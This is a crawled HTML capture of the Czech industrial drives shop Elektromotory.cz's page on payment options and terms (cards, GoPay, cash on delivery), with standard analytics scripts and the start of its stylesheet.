

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: https://www.elektromotory.cz/moznosti-platby-a-vop
body_size: 6148
content:

<!doctype html>
<html lang="cs">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TVZNDQS');</script>
		<!-- End Google Tag Manager -->
        		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Možnosti platby a VOP - Elektromotory.cz</title>
		<meta name="Description" content="">
		<meta name="Keywords" content="">
		<link rel="stylesheet" href="/public/styles/bootstrap.min.css?v27">
		<link rel="stylesheet" href="/public/styles/font-awesome.min.css?v27">
		<link rel="stylesheet" href="/public/styles/baguetteBox.min.css?v27">
		<link rel="stylesheet" href="/public/styles/style.css?v27">
					<script src="/public/scripts/prototype.js??v27"></script>
			<script src="/public/scripts/prototype.simulate.js?v27"></script>
			<script src="/public/scripts/scriptaculous.js?v27"></script>
			<script src="/public/scripts/ajax.js??v27"></script>
				<!-- favicons -->
		<link rel="apple-touch-icon" sizes="120x120" href="/public/images/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicons/favicon-16x16.png">
		<link rel="manifest" href="/public/images/favicons/site.webmanifest">
		<link rel="mask-icon" href="/public/images/favicons/safari-pinned-tab.svg" color="#f39610">
		<link rel="shortcut icon" href="/public/images/favicons/favicon.ico">
		<meta name="msapplication-TileColor" content="#f39610">
		<meta name="msapplication-config" content="/public/images/favicons/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
		<meta property="og:url" content="http://www.elektromotory.cz/moznosti-platby-a-vop">
<meta property="og:title" content="Možnosti platby a VOP | Elektromotory.cz">
<meta property="og:description" content="MOŽNOSTI PLATBYExistuje mnoho variant, jak u nás zaplatit za nákup. Vyberte si tu, která Vám vyhovuje nejvíce.Kartou při osobním odběruAkceptujeme karty Visa, Visa Electron, MasterCard, Maestro a Diners Club. Hotovost nepřijímáme.Kartou on-linePři nákupu v e-shopu můžete platit online prostřednictvím bezpečné platební brány GoPay.Na dobírkuZboží zaplatíte přepravci v hotovosti při dodán přímo na Vámi určené adrese. *
* Pokud vyžadujete potvrzení o příjmu hotovosti, vyžádejte si jej u přepravce, který musí mít za tímto účelem u sebe připravené pokladní stvrzenky. Společnost K-Drives Vám nemůže příjmový pokladní doklad k dobírce poskytnout. Platba platební kartou při dobírce je dostupná jen u určitých typů dopravy. 

Obchodní podmínkyStáhněte si: Všeobecné obchodní podmínkyGDPR souhlas se zpracováním osobních údajůFormulář odstoupení od smlouvy 
Máte nějaké dotazy k nákupu? Je Vám něco nejasné? Případně potřebujete poradit, který typ platby zvolit? Chcete platit fakturou? Kontaktujte nás. kontaktovat podporu ">
<meta property="og:image" content="http://www.elektromotory.cz/public/images/facebook-image.jpg">
<meta property="og:type" content="website">
<meta property="og:site_name" content="K-drives">		<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-3590987-1', 'auto');
	ga('send', 'pageview');
</script>		<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 15319;
/* ]]> */
</script>
<script type="text/javascript" src="https://c.imedia.cz/js/retargeting.js"></script>	</head>
	<body class="">

    <!-- ZOHO tracking -->
            <script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"c69f8c4b088423d1734c0c8111fe51e892582b7e844ffafdd14a01ee9c28905b0b5e354ee404cab7a41e04eb58edaf7d", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>
    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVZNDQS"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- header line with login, user info and languages -->
		<div class="header-line">
	<span class="search-button-wrapper">
		<span class="button" onclick="toggleShow('search-box')"><i class="fa fa-search"></i> Hledat</span>
		<span class="box hidden" id="search-box">
			<form method="post" action="/search" id="searchForm">
	
	<div class="input-group">
		<input type="text" name="search" class="form-control" id="search" required>
		<span class="input-group-btn">
			<button class="btn btn-default" type="submit">Hledat</button>
		</span>
	</div>
	
	<input type="hidden" name="content" value="1">
	<input type="hidden" name="desc" value="1">
	<input type="hidden" name="names" value="1">
	
	<div class="radios">
		<label>
			<input type="radio" name="where" value="search" checked>
			v produktech		</label>
		<label>
			<input type="radio" name="where" value="code">
			dle objednacího kódu		</label>
	</div>

</form>		</span>
	</span>

	<span class="user">
					<a href='/auth/login'>Přihlásit se</a>
			</span>
	<span class="shopping-cart">
		<a href="/basket"><i class="fa fa-shopping-cart"></i> Poptávka</a>
	</span>
	<span class="lang">
					<a href="https://www.elektromotory.cz" class="active">CZ</a> / <a href="http://www.k-drives.eu/" class="">EN</a> / <a href="http://www.k-drives.me/" class="">AR</a>
			</span>
</div>
<div class="header-line-xs">
	<a href="/search"><i class="fa fa-search"></i></a>
	<a href="/zakaznik/objednavky"><i class="fa fa-user"></i></a>
	<a href="/basket"><i class="fa fa-shopping-cart"></i></a>
</div>		<!-- header with logo, navbar, eshop menu and search -->
		<div class="header">
			<div class="logo hidden-xs">
				<a href="/">
					<img src="/public/images/logo.png?v2" alt="K-Drives CZ s.r.o.">
				</a>
			</div>
			<div class="menu-websites">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" onclick="toggleNavbar(this, 'navbar')">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand visible-xs" href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives CZ s.r.o."></a>
					</div>
					<div class="navbar-collapse collapse" id="navbar">
						<ul class="nav navbar-nav"><li class="navbar-eshop"><a href="/eshop/rychly-vyber-produktu">Katalog</a></li>
<li class="navbar-podpora"><a href="/podpora" class="dropdown-toggle">Podpora</a>
<ul class="dropdown-menu"><li class="navbar-jak-usetrit-vyberem-spravneho-elektromotoru hidden"><a href="/jak-usetrit-vyberem-spravneho-elektromotoru">Jak ušetřit výběrem správného elektromotoru?</a>
</li>
<li class="navbar-novy-pohon"><a href="/novy-pohon">Vybírám nový pohon</a>
</li>
<li class="navbar-asistence-pri-vyberu"><a href="/asistence-pri-vyberu">Chci nahradit starší pohon</a>
</li>
<li class="navbar-ucinnost-motoru-dle-smernice-eu-2009125es"><a href="/ucinnost-motoru-dle-smernice-eu-2009125es">Účinnost motorů dle směrnice EU 2009/125/ES</a>
</li>
<li class="navbar-poradna-neboli-jak-na-to hidden"><a href="/poradna-neboli-jak-na-to" class="dropdown-toggle">Poradna neboli jak na to?</a>
<ul class="dropdown-menu"><li class="navbar-elektromotory-proc-a-jak hidden"><a href="/elektromotory-proc-a-jak">Elektromotory - proč a jak</a>
</li>
<li class="navbar-frekvencni-menice-proc-a-jak hidden"><a href="/frekvencni-menice-proc-a-jak">Frekvenční měniče - proč a jak</a>
</li>
</ul>
</li>
<li class="navbar-sporte-s-novym-pohonem hidden"><a href="/sporte-s-novym-pohonem" class="dropdown-toggle">Spořte s novým pohonem</a>
<ul class="dropdown-menu"><li class="navbar-sporte-s-novym-pohonem-3kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-8-hodin-denne">3kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-8-hodin-denne">7,5kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-3kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-16-hodin-denne">3kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-3kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-24-hodin-denne">3kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-16-hodin-denne">7,5kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-24-hodin-denne">7,5kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-8-hodin-denne">55kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-16-hodin-denne">55kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-24-hodin-denne">55kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-8-hodin-denne">200kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-16-hodin-denne">200kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-24-hodin-denne">200kW 24 hodin denně</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-produkty"><a href="/produkty" class="dropdown-toggle">Produkty</a>
<ul class="dropdown-menu"><li class="navbar-elektromotory"><a href="/elektromotory" class="dropdown-toggle">Elektromotory</a>
<ul class="dropdown-menu"><li class="navbar-nizkonapetove-asynchronni-motory hidden"><a href="/nizkonapetove-asynchronni-motory">Nízkonapěťové asynchronní motory</a>
</li>
<li class="navbar-prislusentsvi-a-nahradni-dily hidden"><a href="/prislusentsvi-a-nahradni-dily">Příslušentsví a náhradní díly</a>
</li>
<li class="navbar-vysokonapetove-motory hidden"><a href="/vysokonapetove-motory">Vysokonapěťové motory</a>
</li>
<li class="navbar-ostatni-motory hidden"><a href="/ostatni-motory">Ostatní motory</a>
</li>
<li class="navbar-upravy-elektromotoru-a-specialni-reseni hidden"><a href="/upravy-elektromotoru-a-specialni-reseni">Úpravy elektromotorů a speciální řešení</a>
</li>
</ul>
</li>
<li class="navbar-prevodovky"><a href="/prevodovky" class="dropdown-toggle">Převodovky</a>
<ul class="dropdown-menu"><li class="navbar-kompaktni-elektroprevodovky-siemens-flender hidden"><a href="/kompaktni-elektroprevodovky-siemens-flender">Kompaktní elektropřevodovky Siemens / Flender</a>
</li>
<li class="navbar-prumyslove-prevodovky-siemens-flender hidden"><a href="/prumyslove-prevodovky-siemens-flender">Průmyslové převodovky Siemens / Flender</a>
</li>
<li class="navbar-kompaktni-prevodovky-yilmaz hidden"><a href="/kompaktni-prevodovky-yilmaz">Kompaktní převodovky Yilmaz</a>
</li>
<li class="navbar-prumyslove-prevodovky-yilmaz hidden"><a href="/prumyslove-prevodovky-yilmaz">Průmyslové převodovky Yilmaz</a>
</li>
<li class="navbar-prevodovky-cavex hidden"><a href="/prevodovky-cavex">Převodovky Cavex</a>
</li>
<li class="navbar-prevodovky-mez hidden"><a href="/prevodovky-mez">Převodovky MEZ</a>
</li>
<li class="navbar-poptavka-kompaktni-prevodovky hidden"><a href="/poptavka-kompaktni-prevodovky">Poptávka kompaktní převodovky</a>
</li>
</ul>
</li>
<li class="navbar-frekvencni-menice"><a href="/frekvencni-menice" class="dropdown-toggle">Frekvenční měniče</a>
<ul class="dropdown-menu"><li class="navbar-frekvencni-menice-rada-sinamics-v hidden"><a href="/frekvencni-menice-rada-sinamics-v">Řada Sinamics V</a>
</li>
<li class="navbar-frekvencni-menice-rada-sinamics-g hidden"><a href="/frekvencni-menice-rada-sinamics-g">Řada Sinamics G</a>
</li>
<li class="navbar-frekvencni-menice-rada-micromaster hidden"><a href="/frekvencni-menice-rada-micromaster">Řada Micromaster</a>
</li>
</ul>
</li>
<li class="navbar-softstartery"><a href="/softstartery" class="dropdown-toggle">Softstartéry</a>
<ul class="dropdown-menu"><li class="navbar-softstartery-rada-sirius-3rw hidden"><a href="/softstartery-rada-sirius-3rw">Řada Sirius 3RW</a>
</li>
</ul>
</li>
<li class="navbar-hridelove-spojky"><a href="/hridelove-spojky" class="dropdown-toggle">Hřídelové spojky</a>
<ul class="dropdown-menu"><li class="navbar-hridelove-spojky-siemens-flender hidden"><a href="/hridelove-spojky-siemens-flender">Siemens / Flender</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-vse-o-nakupu"><a href="/vse-o-nakupu" class="dropdown-toggle">Vše o nákupu</a>
<ul class="dropdown-menu"><li class="navbar-vseobecne-obchodni-podminky hidden"><a href="/vseobecne-obchodni-podminky">Všeobecné obchodní podmínky</a>
</li>
<li class="navbar-proc-a-jak-se-prihlasit-nebo-registrovat"><a href="/proc-a-jak-se-prihlasit-nebo-registrovat">Proč a jak se přihlásit / registrovat</a>
</li>
<li class="navbar-dodaci-terminy"><a href="/dodaci-terminy">Dodací termíny</a>
</li>
<li class="navbar-doprava-zbozi"><a href="/doprava-zbozi">Doprava zboží</a>
</li>
<li class="navbar-moznosti-platby-a-vop"><a href="/moznosti-platby-a-vop">Možnosti platby a VOP</a>
</li>
<li class="navbar-reklamacni-rad"><a href="/reklamacni-rad">Reklamační řád</a>
</li>
<li class="navbar-souhlas-se-zpracovanim-ou"><a href="/souhlas-se-zpracovanim-ou">Souhlas se zpracováním OÚ</a>
</li>
<li class="navbar-informace-o-zpracovani-ou hidden"><a href="/informace-o-zpracovani-ou">Souhlas se zpracováním OÚ</a>
</li>
</ul>
</li>
<li class="navbar-o-firme"><a href="/o-firme" class="dropdown-toggle">O firmě</a>
<ul class="dropdown-menu"><li class="navbar-certifikaty-a-oceneni"><a href="/certifikaty-a-oceneni">Certifikáty a ocenění</a>
</li>
<li class="navbar-k-drives-zmena-nazvu-firmy"><a href="/k-drives-zmena-nazvu-firmy">K-Drives: změna názvu firmy</a>
</li>
</ul>
</li>
<li class="navbar-dokumenty-ke-stazeni"><a href="/dokumenty-ke-stazeni">Ke stažení</a>
</li>
<li class="navbar-kontakt"><a href="/kontakt">Kontakt</a>
</li>
<li class="navbar-podstranky-kategorie---eshop hidden"><a href="/podstranky-kategorie---eshop" class="dropdown-toggle">Vítáme Vás v našem e-shopu</a>
<ul class="dropdown-menu"><li class="navbar-simotics-gp-120 hidden"><a href="/simotics-gp-120">Simotics GP</a>
</li>
<li class="navbar-simotics-sd hidden"><a href="/simotics-sd">Simotics SD</a>
</li>
<li class="navbar-simotics-xp hidden"><a href="/simotics-xp">Simotics XP</a>
</li>
<li class="navbar-doprodej-motory hidden"><a href="/doprodej-motory">Výběhové produkty</a>
</li>
<li class="navbar-zona-22122 hidden"><a href="/zona-22122">Zóna 2+21+22</a>
</li>
<li class="navbar-zone1temp hidden"><a href="/zone1temp">Zone1temp</a>
</li>
<li class="navbar-sinamics-v20 hidden"><a href="/sinamics-v20">Sinamics V20</a>
</li>
</ul>
</li>
</ul>					</div>
				</nav>
			</div>
		</div>
<!-- breadcrumb navigation -->
<div class="breadcrumb breadcrumb-pages">
	<a href="/"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> 
				<a href="/vse-o-nakupu">Vše o nákupu</a>
			 <i class="fa fa-angle-right"></i> 			<a href="/moznosti-platby-a-vop">Možnosti platby a VOP</a>
			</div>

<div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12"><h1><span style="color: #F39610;" data-mce-style="color: #F39610;">MOŽNOSTI PLATBY</span></h1></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><p>Existuje mnoho variant, jak u nás zaplatit za nákup. Vyberte si tu, která Vám vyhovuje nejvíce.<br><br></p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><img src="/img/if_banknotes_309032-copy-1529416454.png?f" class="img-responsive" caption="false" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="/img/if_banknotes_309032-copy-1529416454.png?f" data-mce-style="display: block; margin-left: auto; margin-right: auto;" width="100" height="100"><h3><span style="color: #F39610;" data-mce-style="color: #F39610;">Kartou při osobním odběru<br></span></h3><p style="text-align: left;" data-mce-style="text-align: left;">Akceptujeme karty Visa, Visa Electron, MasterCard, Maestro a Diners Club. <strong>Hotovost nepřijímáme</strong>.<br></p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><div class="link-box"><img src="/img/if_credit_card_172588-1529416339.png?f" class="img-responsive" caption="false" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="/img/if_credit_card_172588-1529416339.png?f" data-mce-style="display: block; margin-left: auto; margin-right: auto;" width="100" height="100"></div><h3><span style="color: #F39610;" data-mce-style="color: #F39610;">Kartou on-line</span></h3><p style="text-align: left;" data-mce-style="text-align: left;">Při nákupu v e-shopu můžete platit online prostřednictvím bezpečné platební brány GoPay.<br></p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><img src="/img/if_cash_receiving_309028-1529415880.png?f" class="img-responsive" caption="false" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="/img/if_cash_receiving_309028-1529415880.png?f" data-mce-style="display: block; margin-left: auto; margin-right: auto;" width="100" height="100"><h3><span style="color: #F39610;" data-mce-style="color: #F39610;">Na dobírku</span></h3><p>Zboží zaplatíte přepravci v hotovosti při dodán přímo na Vámi určené adrese. *<br><span style="font-size: 12px;" data-mce-style="font-size: 12px;"></span></p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<p><em><br>* Pokud vyžadujete potvrzení o příjmu hotovosti, vyžádejte si jej u přepravce, který musí mít za tímto účelem u sebe připravené pokladní stvrzenky. Společnost K-Drives Vám nemůže příjmový pokladní doklad k dobírce poskytnout. Platba platební kartou při dobírce je dostupná jen u určitých typů dopravy. </em><br></p>
</div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<hr></div><div class="col-xs-12 col-md-2" style="position: relative; left: 0px; top: 0px;"><br><img src="/img/if_document_196913-1529414706.png?f" class="img-responsive" data-mce-src="/img/if_document_196913-1529414706.png?f" caption="false" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" width="100" height="100"></div><div class="col-xs-12 col-md-10"><h1><span style="color: #f39610;" data-mce-style="color: #f39610;">Obchodní podmínky</span></h1><p>Stáhněte si: <br><br></p><p style="text-align: left;" data-mce-style="text-align: left;"><a href="https://www.elektromotory.cz/public/download/VOP_202504.pdf" class="custom-button" data-mce-href="https://www.elektromotory.cz/public/download/VOP_202504.pdf">Všeobecné obchodní podmínky</a></p><p style="text-align: left;" data-mce-style="text-align: left;"><a href="https://www.elektromotory.cz/public/download/GDPR_20250401.pdf" class="custom-button" data-mce-href="https://www.elektromotory.cz/public/download/GDPR_20250401.pdf">GDPR souhlas se zpracováním osobních údajů</a></p><p style="text-align: left;" data-mce-style="text-align: left;"><a href="https://www.elektromotory.cz/public/download/OOS_202504.doc" class="custom-button" data-mce-href="https://www.elektromotory.cz/public/download/OOS_202504.doc" data-mce-selected="inline-boundary">Formulář odstoupení od smlouvy</a></p><p> </p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<hr></div><div class="col-xs-12 col-md-2" style="position: relative; left: 0px; top: 0px;"><br><img src="/img/if_question_1608802-1529414491.png?f" class="img-responsive" data-mce-src="/img/if_question_1608802-1529414491.png?f" caption="false" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" width="100" height="100"></div><div class="col-xs-12 col-md-10"><h1><span style="color: #F39610;" data-mce-style="color: #F39610;">Máte nějaké dotazy k nákupu? </span></h1><p>Je Vám něco nejasné? Případně potřebujete poradit, který typ platby zvolit? Chcete platit fakturou? Kontaktujte nás. <br><br></p><p style="text-align: left;" data-mce-style="text-align: left;"><a href="mailto:info@k-drives.cz" class="custom-button" data-mce-href="mailto:info@k-drives.cz" data-mce-selected="inline-boundary">kontaktovat podporu</a></p><p> </p></div></div></div></div>
		<div class="footer" id="page-footer">
			<div class="container">
				<div class="footer-inner">
					<div class="logo"><a href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives a.s." style="max-width: 150px;"></a></div>
					<div><a href="tel:+420583430023"><i class="fa fa-phone"></i> +420-583 430 023</a></div>
					<div><a href="mailto:info@k-drives.cz"><i class="fa fa-envelope-o"></i> info@k-drives.cz</a></div>
					<div><a href="https://goo.gl/maps/C8LXnhkZ9PqPK7DdA" target="_blank"><i class="fa fa-map-marker"></i> Jeremenkova 1142/42</a></div>
											<div><a href="/vseobecne-obchodni-podminky"><i class="fa fa-file-text-o"></i> v. o. p.</a></div>
						<div><a href="/doprava-zbozi"><i class="fa fa-truck"></i> doprava</a></div>
									</div>
				<div class="footer-copyright">
					Copyright &copy; 2026 K-Drives a.s.
				</div>
			</div>
		</div>

		<script src="/public/scripts/baguetteBox.min.js??v27"></script>
		<script src="/public/scripts/script.js??v27"></script>
		<!-- cookie info box -->
		<script type="text/JavaScript">
			function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
				var expires = 'expires=' + d.toUTCString();
				document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
			}
			function getCookie(key) {
				var result;
				return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? (result[1]) : null;
			}
			function close() {
				var el = document.getElementById('cookies-strip');
				el.style.display='none';
				setCookie('CookiePolicy', 1, 365);
			}
			if (!getCookie('CookiePolicy')) {
									document.write('<div id="cookies-strip">Abychom Vám mohli nabídnout personalizovaný obsah, tento web používá soubory cookies. <a href="https://www.google.com/policies/technologies/cookies/" target="_blank">Více informací</a><br><a href="javascript:close()" class="cookie-button">Souhlasím</a></div>');
							}
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.elektromotory.cz/public/styles/style.css?v27
body_size: 7196
content:
@charset "UTF-8";
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Thin.otf);
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Light.otf);
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Regular.otf);
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Medium.otf);
  font-weight: 500;
  font-style: normal;
}
* {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  position: relative;
  min-height: 100%;
}

body {
  font-family: "WorkSans";
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  margin-bottom: 350px;
}
body.development-stage::before {
  content: "STAGE";
  position: fixed;
  top: -25px;
  left: -230px;
  width: 500px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: #d80f0f;
  border-bottom: 5px dashed #ffb900;
  color: #ffb900;
  font-weight: bold;
  text-align: center;
  letter-spacing: 2px;
  padding: 50px 0 10px;
  z-index: 999;
}

.wrap-bg-green {
  background-color: #F39610;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 200;
  line-height: 130%;
}

a {
  color: #F39610;
  -webkit-transition: color 0.15s ease;
  transition: color 0.15s ease;
}

strong,
.text-strong {
  font-weight: 500;
}

ol, ul {
  padding-left: 20px;
}

.btn {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.btn-primary {
  background-color: #F39610;
  border-color: #F39610;
}
.btn-primary:hover {
  background-color: #f4a128;
  border-color: #f4a128;
}

.color-danger {
  color: #d80f0f;
}

.nowrap {
  white-space: nowrap;
}

.wrap-all {
  word-break: break-all;
}

.text-uppercase {
  text-transform: uppercase;
}

td.min-width {
  width: 1%;
}

.table input {
  background: #eee;
  padding: 0 10px;
}
.table input.count {
  width: 60px;
  text-align: right;
}

.container .container {
  width: auto;
  padding: 0;
}

.container.homepage-video {
  margin-top: -30px;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.wcrc-disable > .container {
  width: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
}

.wcrc-disable > .container > .row {
  margin: 0 !important;
}

.wcrc-disable > .container > .row > .col-xs-1, .wcrc-disable > .container > .row > .col-xs-2, .wcrc-disable > .container > .row > .col-xs-3, .wcrc-disable > .container > .row > .col-xs-4, .wcrc-disable > .container > .row > .col-xs-5, .wcrc-disable > .container > .row > .col-xs-6, .wcrc-disable > .container > .row > .col-xs-7, .wcrc-disable > .container > .row > .col-xs-8, .wcrc-disable > .container > .row > .col-xs-9, .wcrc-disable > .container > .row > .col-xs-10, .wcrc-disable > .container > .row > .col-xs-11, .wcrc-disable > .container > .row > .col-xs-12, .wcrc-disable > .container > .row > .col-sm-1, .wcrc-disable > .container > .row > .col-sm-2, .wcrc-disable > .container > .row > .col-sm-3, .wcrc-disable > .container > .row > .col-sm-4, .wcrc-disable > .container > .row > .col-sm-5, .wcrc-disable > .container > .row > .col-sm-6, .wcrc-disable > .container > .row > .col-sm-7, .wcrc-disable > .container > .row > .col-sm-8, .wcrc-disable > .container > .row > .col-sm-9, .wcrc-disable > .container > .row > .col-sm-10, .wcrc-disable > .container > .row > .col-sm-11, .wcrc-disable > .container > .row > .col-sm-12, .wcrc-disable > .container > .row > .col-md-1, .wcrc-disable > .container > .row > .col-md-2, .wcrc-disable > .container > .row > .col-md-3, .wcrc-disable > .container > .row > .col-md-4, .wcrc-disable > .container > .row > .col-md-5, .wcrc-disable > .container > .row > .col-md-6, .wcrc-disable > .container > .row > .col-md-7, .wcrc-disable > .container > .row > .col-md-8, .wcrc-disable > .container > .row > .col-md-9, .wcrc-disable > .container > .row > .col-md-10, .wcrc-disable > .container > .row > .col-md-11, .wcrc-disable > .container > .row > .col-md-12, .wcrc-disable > .container > .row > .col-lg-1, .wcrc-disable > .container > .row > .col-lg-2, .wcrc-disable > .container > 